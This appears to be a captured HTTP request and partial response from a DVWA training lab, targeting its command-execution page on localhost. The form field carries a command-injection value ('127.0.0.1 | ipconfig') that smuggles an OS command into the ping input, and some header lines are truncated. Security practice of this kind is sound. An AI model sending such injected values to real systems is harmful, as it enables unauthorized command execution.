 Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8085/dvwa/vulnerabilities/exec/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=p2475m2n222d39v96ofvmhj2rg; security=low
dnt: 1
sec-gpc: 1
ip=127.0.0.1+%7C+ipconfig&Submit=SubmitHTTP/1.1 200 OK
Date: Mon, 22 May 2023 04:54:37 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Pragma: no-cache